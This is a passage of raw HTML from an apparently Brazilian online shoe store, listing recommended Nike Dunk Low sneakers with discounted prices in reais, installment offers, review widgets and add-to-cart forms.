  <line x1="12" y1="5" x2="12" y2="19"></line>
  <line x1="18" y1="13" x2="12" y2="19"></line>
  <line x1="6" y1="13" x2="12" y2="19"></line>
  </svg>
        
        12%</span></div><a href="/products/nike-dunk-low-knicks?pr_prod_strat=e5_desc&pr_rec_id=2e01bc676&pr_rec_pid=7084118966343&pr_ref_pid=6995892895815&pr_seq=uniform" class="product-item__image-wrapper "><div class="aspect-ratio aspect-ratio--square" style="padding-bottom: 100.0%">
        <img loading="lazy" class="product-item__primary-image lazyload image--fade-in" data-media-id="22693713215559" data-src="//urbansuitshop.com/cdn/shop/files/tyrtytr_{width}x.png?v=1718989081" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="Nike Dunk Low Knicks"><noscript>
          <img loading="lazy" src="//urbansuitshop.com/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" alt="Nike Dunk Low Knicks">
        </noscript>
      </div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
<a href="/products/nike-dunk-low-knicks?pr_prod_strat=e5_desc&pr_rec_id=2e01bc676&pr_rec_pid=7084118966343&pr_ref_pid=6995892895815&pr_seq=uniform" class="product-item__title text--strong link">Nike Dunk Low Knicks</a><div class="product-item__price-list price-list"><div class="align-price-compare-home">
              <span class="price price--highlight-home">R$ 609,90</span>
              <span class="price price--compare price-compare-dm">R$ 690,00</span>
              </div></div>

      
      
<p class="parcelas-home"><b>3x</b> de <b style="color: var(--product-on-sale-accent)">R$ 203,30</b><b style="color: var(--product-on-sale-accent);font-weight: bold;font-size: 10px;margin-left: 4px;">SEM JUROS</b></p>
<div class="ryviu-collection">
     <ryviu-widget-total collection="1" reviews_data="" product_id="7084118966343" handle="nike-dunk-low-knicks"></ryviu-widget-total>
     </div><div>
      <!-- Start Areviews Collection Rating Code -->
      <div class='areviews_product_item areviews_stars7084118966343'  data-product-id='7084118966343'></div>
      
      <!-- End Areviews Collection Rating Code --></div>
</div><form method="post" action="/cart/add" id="product_form_id_7084118966343_product-recommendations" accept-charset="UTF-8" class="product-item__action-list button-stack" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="quantity" value="1">
        <input type="hidden" name="id" value="41020489039943"><a href="/products/nike-dunk-low-knicks?pr_prod_strat=e5_desc&pr_rec_id=2e01bc676&pr_rec_pid=7084118966343&pr_ref_pid=6995892895815&pr_seq=uniform" class="product-item__action-button button button--small button--primary">Ver produto</a><button type="button" class="product-item__action-button product-item__action-button--list-view-only button button--small button--ternary hidden-phone" data-action="open-modal" data-secondary-action="open-quick-view" aria-controls="modal-quick-view-product-recommendations" data-product-url="/products/nike-dunk-low-knicks?pr_prod_strat=e5_desc&pr_rec_id=2e01bc676&pr_rec_pid=7084118966343&pr_ref_pid=6995892895815&pr_seq=uniform">Ver mais</button><input type="hidden" name="product-id" value="7084118966343" /><input type="hidden" name="section-id" value="product-recommendations" /></form></div>
</div><div class="product-item product-item--vertical  1/4--lap 1/5--desk 1/6--wide"><div class="product-item__label-list"><span class="product-label product-label--on-sale">
        
  <svg xmlns="http://www.w3.org/2000/svg" class="icon icon-tabler icon-tabler-arrow-down" width="1.3em" height="1.3em" viewBox="0 0 24 24" stroke-width="2.5" stroke="currentColor" fill="none" stroke-linecap="round" stroke-linejoin="round" style="margin-right: -3px; margin-left: -3px;">
  <path stroke="none" d="M0 0h24v24H0z" fill="none"></path>
  <line x1="12" y1="5" x2="12" y2="19"></line>
  <line x1="18" y1="13" x2="12" y2="19"></line>
  <line x1="6" y1="13" x2="12" y2="19"></line>
  </svg>
        
        10%</span></div><a href="/products/nike-dunk-low-concord?pr_prod_strat=e5_desc&pr_rec_id=2e01bc676&pr_rec_pid=7026475794503&pr_ref_pid=6995892895815&pr_seq=uniform" class="product-item__image-wrapper "><div class="aspect-ratio aspect-ratio--square" style="padding-bottom: 100.0%">
        <img loading="lazy" class="product-item__primary-image lazyload image--fade-in" data-media-id="22512510435399" data-src="//urbansuitshop.com/cdn/shop/files/222222_1b5fada6-2858-4193-879e-a939a86920d8_{width}x.png?v=1714729104" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="Nike Dunk Low Concord"><noscript>
          <img loading="lazy" src="//urbansuitshop.com/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" alt="Nike Dunk Low Concord">
        </noscript>
      </div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
<a href="/products/nike-dunk-low-concord?pr_prod_strat=e5_desc&pr_rec_id=2e01bc676&pr_rec_pid=7026475794503&pr_ref_pid=6995892895815&pr_seq=uniform" class="product-item__title text--strong link">Nike Dunk Low Concord</a><div class="product-item__price-list price-list"><div class="align-price-compare-home">
              <span class="price price--highlight-home">R$ 599,90</span>
              <span class="price price--compare price-compare-dm">R$ 670,00</span>
              </div></div>

      
      
<p class="parcelas-home"><b>3x</b> de <b style="color: var(--product-on-sale-accent)">R$ 199,97</b><b style="color: var(--product-on-sale-accent);font-weight: bold;font-size: 10px;margin-left: 4px;">SEM JUROS</b></p>
<div class="ryviu-collection">
     <ryviu-widget-total collection="1" reviews_data="" product_id="7026475794503" handle="nike-dunk-low-concord"></ryviu-widget-total>
     </div><div>
      <!-- Start Areviews Collection Rating Code -->
      <div class='areviews_product_item areviews_stars7026475794503'  data-product-id='7026475794503'></div>
      
      <!-- End Areviews Collection Rating Code --></div>
</div><form method="post" action="/cart/add" id="product_form_id_7026475794503_product-recommendations" accept-charset="UTF-8" class="product-item__action-list button-stack" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="quantity" value="1">
        <input type="hidden" name="id" value="40851987005511"><a href="/products/nike-dunk-low-concord?pr_prod_strat=e5_desc&pr_rec_id=2e01bc676&pr_rec_pid=7026475794503&pr_ref_pid=6995892895815&pr_seq=uniform" class="product-item__action-button button button--small button--primary">Ver produto</a><button type="button" class="product-item__action-button product-item__action-button--list-view-only button button--small button--ternary hidden-phone" data-action="open-modal" data-secondary-action="open-quick-view" aria-controls="modal-quick-view-product-recommendations" data-product-url="/products/nike-dunk-low-concord?pr_prod_strat=e5_desc&pr_rec_id=2e01bc676&pr_rec_pid=7026475794503&pr_ref_pid=6995892895815&pr_seq=uniform">Ver mais</button><input type="hidden" name="product-id" value="7026475794503" /><input type="hidden" name="section-id" value="product-recommendations" /></form></div>
</div><div class="product-item product-item--vertical  1/4--lap 1/5--desk 1/6--wide"><div class="product-item__label-list"><span class="product-label product-label--on-sale">
        
  <svg xmlns="http://www.w3.org/2000/svg" class="icon icon-tabler icon-tabler-arrow-down" width="1.3em" height="1.3em" viewBox="0 0 24 24" stroke-width="2.5" stroke="currentColor" fill="none" stroke-linecap="round" stroke-linejoin="round" style="margin-right: -3px; margin-left: -3px;">
  <path stroke="none" d="M0 0h24v24H0z" fill="none"></path>
  <line x1="12" y1="5" x2="12" y2="19"></line>
  <line x1="18" y1="13" x2="12" y2="19"></line>
  <line x1="6" y1="13" x2="12" y2="19"></line>
  </svg>
        
        15%</span></div><a href="/products/nike-dunk-low-coast?pr_prod_strat=e5_desc&pr_rec_id=2e01bc676&pr_rec_pid=6886220562503&pr_ref_pid=6995892895815&pr_seq=uniform" class="product-item__image-wrapper product-item__image-wrapper--with-secondary"><div class="aspect-ratio aspect-ratio--square" style="padding-bottom: 100.0%">
        <img loading="lazy" class="product-item__primary-image lazyload image--fade-in" data-media-id="21987963109447" data-src="//urbansuitshop.com/cdn/shop/files/61_3ba8a086-fda8-4ace-90c5-54f5bdc5b05a_{width}x.png?v=1703238678" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="Nike Dunk Low Coast"><img loading="lazy" class="product-item__secondary-image lazyload image--fade-in" data-src="//urbansuitshop.com/cdn/shop/files/WhatsAppImage2021-12-13at10.22.19_{width}x.jpg?v=1703238764" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="Nike Dunk Low Coast"><noscript>
          <img loading="lazy" src="//urbansuitshop.com/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" alt="Nike Dunk Low Coast">
        </noscript>
      </div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
<a href="/products/nike-dunk-low-coast?pr_prod_strat=e5_desc&pr_rec_id=2e01bc676&pr_rec_pid=6886220562503&pr_ref_pid=6995892895815&pr_seq=uniform" class="product-item__title text--strong link">Nike Dunk Low Coast</a><div class="product-item__price-list price-list"><div class="align-price-compare-home">
              <span class="price price--highlight-home">R$ 639,90</span>
              <span class="price price--compare price-compare-dm">R$ 750,00</span>
              </div></div>

      
      
<p class="parcelas-home"><b>3x</b> de <b style="color: var(--product-on-sale-accent)">R$ 213,30</b><b style="color: var(--product-on-sale-accent);font-weight: bold;font-size: 10px;margin-left: 4px;">SEM JUROS</b></p>
<div class="ryviu-collection">
     <ryviu-widget-total collection="1" reviews_data="" product_id="6886220562503" handle="nike-dunk-low-coast"></ryviu-widget-total>
     </div><div>
      <!-- Start Areviews Collection Rating Code -->
      <div class='areviews_product_item areviews_stars6886220562503'  data-product-id='6886220562503'></div>
      
      <!-- End Areviews Collection Rating Code --></div>
</div><form method="post" action="/cart/add" id="product_form_id_6886220562503_product-recommendations" accept-charset="UTF-8" class="product-item__action-list button-stack" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="quantity" value="1">
        <input type="hidden" name="id" value="40413553328199"><a href="/products/nike-dunk-low-coast?pr_prod_strat=e5_desc&pr_rec_id=2e01bc676&pr_rec_pid=6886220562503&pr_ref_pid=6995892895815&pr_seq=uniform" class="product-item__action-button button button--small button--primary">Ver produto</a><button type="button" class="product-item__action-button product-item__action-button--list-view-only button button--small button--ternary hidden-phone" data-action="open-modal" data-secondary-action="open-quick-view" aria-controls="modal-quick-view-product-recommendations" data-product-url="/products/nike-dunk-low-coast?pr_prod_strat=e5_desc&pr_rec_id=2e01bc676&pr_rec_pid=6886220562503&pr_ref_pid=6995892895815&pr_seq=uniform">Ver mais</button><input type="hidden" name="product-id" value="6886220562503" /><input type="hidden" name="section-id" value="product-recommendations" /></form></div>
</div><div class="product-item product-item--vertical  1/4--lap 1/5--desk 1/6--wide"><div class="product-item__label-list"><span class="product-label product-label--on-sale">
        
  <svg xmlns="http://www.w3.org/2000/svg" class="icon icon-tabler icon-tabler-arrow-down" width="1.3em" height="1.3em" viewBox="0 0 24 24" stroke-width="2.5" stroke="currentColor" fill="none" stroke-linecap="round" stroke-linejoin="round" style="margin-right: -3px; margin-left: -3px;">
  <path stroke="none" d="M0 0h24v24H0z" fill="none"></path>
  <line x1="12" y1="5" x2="12" y2="19"></line>
  <line x1="18" y1="13" x2="12" y2="19"></line>
  <line x1="6" y1="13" x2="12" y2="19"></line>
  </svg>
        
        14%</span></div><a href="/products/nike-dunk-low-usc?pr_prod_strat=e5_desc&pr_rec_id=2e01bc676&pr_rec_pid=7026445353031&pr_ref_pid=6995892895815&pr_seq=uniform" class="product-item__image-wrapper product-item__image-wrapper--with-secondary"><div class="aspect-ratio aspect-ratio--square" style="padding-bottom: 100.0%">
        <img loading="lazy" class="product-item__primary-image lazyload image--fade-in" data-media-id="22511995387975" data-src="//urbansuitshop.com/cdn/shop/files/66666_{width}x.png?v=1714709209" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="Nike Dunk Low USC"><img loading="lazy" class="product-item__secondary-image lazyload image--fade-in" data-src="//urbansuitshop.com/cdn/shop/files/b8c8030a_{width}x.jpg?v=1714709368" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="Nike Dunk Low USC"><noscript>
          <img loading="lazy" src="//urbansuitshop.com/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" alt="Nike Dunk Low USC">
        </noscript>
      </div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
<a href="/products/nike-dunk-low-usc?pr_prod_strat=e5_desc&pr_rec_id=2e01bc676&pr_rec_pid=7026445353031&pr_ref_pid=6995892895815&pr_seq=uniform" class="product-item__title text--strong link">Nike Dunk Low USC</a><div class="product-item__price-list price-list"><div class="align-price-compare-home">
              <span class="price price--highlight-home">R$ 599,90</span>
              <span class="price price--compare price-compare-dm">R$ 700,00</span>
              </div></div>

      
      
<p class="parcelas-home"><b>3x</b> de <b style="color: var(--product-on-sale-accent)">R$ 199,97</b><b style="color: var(--product-on-sale-accent);font-weight: bold;font-size: 10px;margin-left: 4px;">SEM JUROS</b></p>
<div class="ryviu-collection">
     <ryviu-widget-total collection="1" reviews_data="" product_id="7026445353031" handle="nike-dunk-low-usc"></ryviu-widget-total>
     </div><div>
      <!-- Start Areviews Collection Rating Code -->
      <div class='areviews_product_item areviews_stars7026445353031'  data-product-id='7026445353031'></div>
      
      <!-- End Areviews Collection Rating Code --></div>
</div><form method="post" action="/cart/add" id="product_form_id_7026445353031_product-recommendations" accept-charset="UTF-8" class="product-item__action-list button-stack" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="quantity" value="1">
        <input type="hidden" name="id" value="40851813204039"><a href="/products/nike-dunk-low-usc?pr_prod_strat=e5_desc&pr_rec_id=2e01bc676&pr_rec_pid=7026445353031&pr_ref_pid=6995892895815&pr_seq=uniform" class="product-item__action-button button button--small button--primary">Ver produto</a><button type="button" class="product-item__action-button product-item__action-button--list-view-only button button--small button--ternary hidden-phone" data-action="open-modal" data-secondary-action="open-quick-view" aria-controls="modal-quick-view-product-recommendations" data-product-url="/products/nike-dunk-low-usc?pr_prod_strat=e5_desc&pr_rec_id=2e01bc676&pr_rec_pid=7026445353031&pr_ref_pid=6995892895815&pr_seq=uniform">Ver mais</button><input type="hidden" name="product-id" value="7026445353031" /><input type="hidden" name="section-id" value="product-recommendations" /></form></div>
</div><div class="product-item product-item--vertical  1/4--lap 1/5--desk 1/6--wide"><div class="product-item__label-list"><span class="product-label product-label--on-sale">
        
  <svg xmlns="http://www.w3.org/2000/svg" class="icon icon-tabler icon-tabler-arrow-down" width="1.3em" height="1.3em" viewBox="0 0 24 24" stroke-width="2.5" stroke="currentColor" fill="none" stroke-linecap="round" stroke-linejoin="round" style="margin-right: -3px; margin-left: -3px;">
  <path stroke="none" d="M0 0h24v24H0z" fill="none"></path>
  <line x1="12" y1="5" x2="12" y2="19"></line>
  <line x1="18" y1="13" x2="12" y2="19"></line>
  <line x1="6" y1="13" x2="12" y2="19"></line>
  </svg>
        
        21%</span></div><a href="/products/nike-dunk-low-se-la?pr_prod_strat=e5_desc&pr_rec_id=2e01bc676&pr_rec_pid=7147677614151&pr_ref_pid=6995892895815&pr_seq=uniform" class="product-item__image-wrapper "><div class="aspect-ratio aspect-ratio--square" style="padding-bottom: 100.0%">
        <img loading="lazy" class="product-item__primary-image lazyload image--fade-in" data-media-id="23035915567175" data-src="//urbansuitshop.com/cdn/shop/files/bvnnbvgfh_{width}x.png?v=1730945211" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="Nike Dunk Low SE LA"><noscript>
          <img loading="lazy" src="//urbansuitshop.com/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" alt="Nike Dunk Low SE LA">
        </noscript>
      </div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
<a href="/products/nike-dunk-low-se-la?pr_prod_strat=e5_desc&pr_rec_id=2e01bc676&pr_rec_pid=7147677614151&pr_ref_pid=6995892895815&pr_seq=uniform" class="product-item__title text--strong link">Nike Dunk Low SE LA</a><div class="product-item__price-list price-list"><div class="align-price-compare-home">
              <span class="price price--highlight-home">R$ 649,90</span>
              <span class="price price--compare price-compare-dm">R$ 820,00</span>
              </div></div>

      
      
<p class="parcelas-home"><b>3x</b> de <b style="color: var(--product-on-sale-accent)">R$ 216,63</b><b style="color: var(--product-on-sale-accent);font-weight: bold;font-size: 10px;margin-left: 4px;">SEM JUROS</b></p>
<div class="ryviu-collection">
     <ryviu-widget-total collection="1" reviews_data="" product_id="7147677614151" handle="nike-dunk-low-se-la"></ryviu-widget-total>
     </div><div>
      <!-- Start Areviews Collection Rating Code -->
      <div class='areviews_product_item areviews_stars7147677614151'  data-product-id='7147677614151'></div>
      
      <!-- End Areviews Collection Rating Code --></div>
</div><form method="post" action="/cart/add" id="product_form_id_7147677614151_product-recommendations" accept-charset="UTF-8" class="product-item__action-list button-stack" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="quantity" value="1">
        <input type="hidden" name="id" value="41248395624519"><a href="/products/nike-dunk-low-se-la?pr_prod_strat=e5_desc&pr_rec_id=2e01bc676&pr_rec_pid=7147677614151&pr_ref_pid=6995892895815&pr_seq=uniform" class="product-item__action-button button button--small button--primary">Ver produto</a><button type="button" class="product-item__action-button product-item__action-button--list-view-only button button--small button--ternary hidden-phone" data-action="open-modal" data-secondary-action="open-quick-view" aria-controls="modal-quick-view-product-recommendations" data-product-url="/products/nike-dunk-low-se-la?pr_prod_strat=e5_desc&pr_rec_id=2e01bc676&pr_rec_pid=7147677614151&pr_ref_pid=6995892895815&pr_seq=uniform">Ver mais</button><input type="hidden" name="product-id" value="7147677614151" /><input type="hidden" name="section-id" value="product-recommendations" /></form></div>
</div><div class="product-item product-item--vertical  1/4--lap 1/5--desk 1/6--wide"><div class="product-item__label-list"><span class="product-label product-label--on-sale">
        
  <svg xmlns="http://www.w3.org/2000/svg" class="icon icon-tabler icon-tabler-arrow-down" width="1.3em" height="1.3em" viewBox="0 0 24 24" stroke-width="2.5" stroke="currentColor" fill="none" stroke-linecap="round" stroke-linejoin="round" style="margin-right: -3px; margin-left: -3px;">
  <path stroke="none" d="M0 0h24v24H0z" fill="none"></path>
  <line x1="12" y1="5" x2="12" y2="19"></line>
  <line x1="18" y1="13" x2="12" y2="19"></line>
  <line x1="6" y1="13" x2="12" y2="19"></line>
  </svg>
        
        18%</span></div><a href="/products/nike-dunk-low-veneer?pr_prod_strat=e5_desc&pr_rec_id=2e01bc676&pr_rec_pid=6995902070855&pr_ref_pid=6995892895815&pr_seq=uniform" class="product-item__image-wrapper product-item__image-wrapper--with-secondary"><div class="aspect-ratio aspect-ratio--square" style="padding-bottom: 100.0%">
        <img loading="lazy" class="product-item__primary-image lazyload image--fade-in" data-media-id="22449640636487" data-src="//urbansuitshop.com/cdn/shop/files/18_{width}x.png?v=1713541399" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="Nike Dunk Low Veneer"><img loading="lazy" class="product-item__secondary-image lazyload image--fade-in" data-src="//urbansuitshop.com/cdn/shop/files/2bcea72e_{width}x.jpg?v=1713541556" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="Nike Dunk Low Veneer"><noscript>
          <img loading="lazy" src="//urbansuitshop.com/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" alt="Nike Dunk Low Veneer">
        </noscript>
      </div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
<a href="/products/nike-dunk-low-veneer?pr_prod_strat=e5_desc&pr_rec_id=2e01bc676&pr_rec_pid=6995902070855&pr_ref_pid=6995892895815&pr_seq=uniform" class="product-item__title text--strong link">Nike Dunk Low Veneer</a><div class="product-item__price-list price-list"><div class="align-price-compare-home">
              <span class="price price--highlight-home">R$ 619,90</span>
              <span class="price price--compare price-compare-dm">R$ 760,00</span>
              </div></div>

      
      
<p class="parcelas-home"><b>3x</b> de <b style="color: var(--product-on-sale-accent)">R$ 206,63</b><b style="color: var(--product-on-sale-accent);font-weight: bold;font-size: 10px;margin-left: 4px;">SEM JUROS</b></p>
<div class="ryviu-collection">
     <ryviu-widget-total collection="1" reviews_data="" product_id="6995902070855" handle="nike-dunk-low-veneer"></ryviu-widget-total>
     </div><div>
      <!-- Start Areviews Collection Rating Code -->
      <div class='areviews_product_item areviews_stars6995902070855'  data-product-id='6995902070855'></div>
      
      <!-- End Areviews Collection Rating Code --></div>
</div><form method="post" action="/cart/add" id="product_form_id_6995902070855_product-recommendations" accept-charset="UTF-8" class="product-item__action-list button-stack" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="quantity" value="1">
        <input type="hidden" name="id" value="40790955262023"><a href="/products/nike-dunk-low-veneer?pr_prod_strat=e5_desc&pr_rec_id=2e01bc676&pr_rec_pid=6995902070855&pr_ref_pid=6995892895815&pr_seq=uniform" class="product-item__action-button button button--small button--primary">Ver produto</a><button type="button" class="product-item__action-button product-item__action-button--list-view-only button button--small button--ternary hidden-phone" data-action="open-modal" data-secondary-action="open-quick-view" aria-controls="modal-quick-view-product-recommendations" data-product-url="/products/nike-dunk-low-veneer?pr_prod_strat=e5_desc&pr_rec_id=2e01bc676&pr_rec_pid=6995902070855&pr_ref_pid=6995892895815&pr_seq=uniform">Ver mais</button><input type="hidden" name="product-id" value="6995902070855" /><input type="hidden" name="section-id" value="product-recommendations" /></form></div>
</div><div class="product-item product-item--vertical  1/4--lap 1/5--desk 1/6--wide"><div class="product-item__label-list"><span class="product-label product-label--on-sale">
        
  <svg xmlns="http://www.w3.org/2000/svg" class="icon icon-tabler icon-tabler-arrow-down" width="1.3em" height="1.3em" viewBox="0 0 24 24" stroke-width="2.5" stroke="currentColor" fill="none" stroke-linecap="round" stroke-linejoin="round" style="margin-right: -3px; margin-left: -3px;">
  <path stroke="none" d="M0 0h24v24H0z" fill="none"></path>
  <line x1="12" y1="5" x2="12" y2="19"></line>
  <line x1="18" y1="13" x2="12" y2="19"></line>
  <line x1="6" y1="13" x2="12" y2="19"></line>
  </svg>
        
        17%</span></div><a href="/products/nike-dunk-low-ceramic?pr_prod_strat=e5_desc&pr_rec_id=2e01bc676&pr_rec_pid=6886228394055&pr_ref_pid=6995892895815&pr_seq=uniform" class="product-item__image-wrapper product-item__image-wrapper--with-secondary"><div class="aspect-ratio aspect-ratio--square" style="padding-bottom: 100.0%">
        <img loading="lazy" class="product-item__primary-image lazyload image--fade-in" data-media-id="21988028153927" data-src="//urbansuitshop.com/cdn/shop/files/53_c2533bb9-0dab-4be0-92f4-9d621dc3686f_{width}x.png?v=1703240512" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="Nike Dunk Low Ceramic"><img loading="lazy" class="product-item__secondary-image lazyload image--fade-in" data-src="//urbansuitshop.com/cdn/shop/files/689bd925_{width}x.jpg?v=1703240746" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="Nike Dunk Low Ceramic"><noscript>
          <img loading="lazy" src="//urbansuitshop.com/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" alt="Nike Dunk Low Ceramic">
        </noscript>
      </div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
<a href="/products/nike-dunk-low-ceramic?pr_prod_strat=e5_desc&pr_rec_id=2e01bc676&pr_rec_pid=6886228394055&pr_ref_pid=6995892895815&pr_seq=uniform" class="product-item__title text--strong link">Nike Dunk Low Ceramic</a><div class="product-item__price-list price-list"><div class="align-price-compare-home">
              <span class="price price--highlight-home">R$ 629,90</span>
              <span class="price price--compare price-compare-dm">R$ 755,00</span>
              </div></div>

      
      
<p class="parcelas-home"><b>3x</b> de <b style="color: var(--product-on-sale-accent)">R$ 209,97</b><b style="color: var(--product-on-sale-accent);font-weight: bold;font-size: 10px;margin-left: 4px;">SEM JUROS</b></p>
<div class="ryviu-collection">
     <ryviu-widget-total collection="1" reviews_data="" product_id="6886228394055" handle="nike-dunk-low-ceramic"></ryviu-widget-total>
     </div><div>
      <!-- Start Areviews Collection Rating Code -->
      <div class='areviews_product_item areviews_stars6886228394055'  data-product-id='6886228394055'></div>
      
      <!-- End Areviews Collection Rating Code --></div>
</div><form method="post" action="/cart/add" id="product_form_id_6886228394055_product-recommendations" accept-charset="UTF-8" class="product-item__action-list button-stack" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="quantity" value="1">
        <input type="hidden" name="id" value="40413568565319"><a href="/products/nike-dunk-low-ceramic?pr_prod_strat=e5_desc&pr_rec_id=2e01bc676&pr_rec_pid=6886228394055&pr_ref_pid=6995892895815&pr_seq=uniform" class="product-item__action-button button button--small button--primary">Ver produto</a><button type="button" class="product-item__action-button product-item__action-button--list-view-only button button--small button--ternary hidden-phone" data-action="open-modal" data-secondary-action="open-quick-view" aria-controls="modal-quick-view-product-recommendations" data-product-url="/products/nike-dunk-low-ceramic?pr_prod_strat=e5_desc&pr_rec_id=2e01bc676&pr_rec_pid=6886228394055&pr_ref_pid=6995892895815&pr_seq=uniform">Ver mais</button><input type="hidden" name="product-id" value="6886228394055" /><input type="hidden" name="section-id" value="product-recommendations" /></form></div>
</div><div class="product-item product-item--vertical  1/4--lap 1/5--desk 1/6--wide"><div class="product-item__label-list"><span class="product-label product-label--on-sale">
        
  <svg xmlns="http://www.w3.org/2000/svg" class="icon icon-tabler icon-tabler-arrow-down" width="1.3em" height="1.3em" viewBox="0 0 24 24" stroke-width="2.5" stroke="currentColor" fill="none" stroke-linecap="round" stroke-linejoin="round" style="margin-right: -3px; margin-left: -3px;">
  <path stroke="none" d="M0 0h24v24H0z" fill="none"></path>
  <line x1="12" y1="5" x2="12" y2="19"></line>
  <line x1="18" y1="13" x2="12" y2="19"></line>
  <line x1="6" y1="13" x2="12" y2="19"></line>
  </svg>
        
        15%</span></div><a href="/products/nike-dunk-low-brazil?pr_prod_strat=e5_desc&pr_rec_id=2e01bc676&pr_rec_pid=7026443649095&pr_ref_pid=6995892895815&pr_seq=uniform" class="product-item__image-wrapper product-item__image-wrapper--with-secondary"><div class="aspect-ratio aspect-ratio--square" style="padding-bottom: 100.0%">
        <img loading="lazy" class="product-item__primary-image lazyload image--fade-in" data-media-id="22511994798151" data-src="//urbansuitshop.com/cdn/shop/files/44444_0c9123a6-77d1-40af-bce3-9ca9b6505ca0_{width}x.png?v=1714708704" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="Nike Dunk Low Brazil"><img loading="lazy" class="product-item__secondary-image lazyload image--fade-in" data-src="//urbansuitshop.com/cdn/shop/files/d387c483_{width}x.jpg?v=1714708893" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="Nike Dunk Low Brazil"><noscript>
          <img loading="lazy" src="//urbansuitshop.com/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" alt="Nike Dunk Low Brazil">
        </noscript>
      </div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
<a href="/products/nike-dunk-low-brazil?pr_prod_strat=e5_desc&pr_rec_id=2e01bc676&pr_rec_pid=7026443649095&pr_ref_pid=6995892895815&pr_seq=uniform" class="product-item__title text--strong link">Nike Dunk Low Brazil</a><div class="product-item__price-list price-list"><div class="align-price-compare-home">
              <span class="price price--highlight-home">R$ 609,90</span>
              <span class="price price--compare price-compare-dm">R$ 720,00</span>
              </div></div>

      
      
<p class="parcelas-home"><b>3x</b> de <b style="color: var(--product-on-sale-accent)">R$ 203,30</b><b style="color: var(--product-on-sale-accent);font-weight: bold;font-size: 10px;margin-left: 4px;">SEM JUROS</b></p>
<div class="ryviu-collection">
     <ryviu-widget-total collection="1" reviews_data="" product_id="7026443649095" handle="nike-dunk-low-brazil"></ryviu-widget-total>
     </div><div>
      <!-- Start Areviews Collection Rating Code -->
      <div class='areviews_product_item areviews_stars7026443649095'  data-product-id='7026443649095'></div>
      
      <!-- End Areviews Collection Rating Code --></div>
</div><form method="post" action="/cart/add" id="product_form_id_7026443649095_product-recommendations" accept-charset="UTF-8" class="product-item__action-list button-stack" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="quantity" value="1">
        <input type="hidden" name="id" value="40851810648135"><a href="/products/nike-dunk-low-brazil?pr_prod_strat=e5_desc&pr_rec_id=2e01bc676&pr_rec_pid=7026443649095&pr_ref_pid=6995892895815&pr_seq=uniform" class="product-item__action-button button button--small button--primary">Ver produto</a><button type="button" class="product-item__action-button product-item__action-button--list-view-only button button--small button--ternary hidden-phone" data-action="open-modal" data-secondary-action="open-quick-view" aria-controls="modal-quick-view-product-recommendations" data-product-url="/products/nike-dunk-low-brazil?pr_prod_strat=e5_desc&pr_rec_id=2e01bc676&pr_rec_pid=7026443649095&pr_ref_pid=6995892895815&pr_seq=uniform">Ver mais</button><input type="hidden" name="product-id" value="7026443649095" /><input type="hidden" name="section-id" value="product-recommendations" /></form></div>
</div><div class="product-item product-item--vertical  1/4--lap 1/5--desk 1/6--wide"><div class="product-item__label-list"><span class="product-label product-label--on-sale">
        
  <svg xmlns="http://www.w3.org/2000/svg" class="icon icon-tabler icon-tabler-arrow-down" width="1.3em" height="1.3em" viewBox="0 0 24 24" stroke-width="2.5" stroke="currentColor" fill="none" stroke-linecap="round" stroke-linejoin="round" style="margin-right: -3px; margin-left: -3px;">
  <path stroke="none" d="M0 0h24v24H0z" fill="none"></path>
  <line x1="12" y1="5" x2="12" y2="19"></line>
  <line x1="18" y1="13" x2="12" y2="19"></line>
  <line x1="6" y1="13" x2="12" y2="19"></line>
  </svg>
        
        16%</span></div><a href="/products/nike-dunk-low-neapolitan?pr_prod_strat=e5_desc&pr_rec_id=2e01bc676&pr_rec_pid=7026474942535&pr_ref_pid=6995892895815&pr_seq=uniform" class="product-item__image-wrapper "><div class="aspect-ratio aspect-ratio--square" style="padding-bottom: 100.0%">
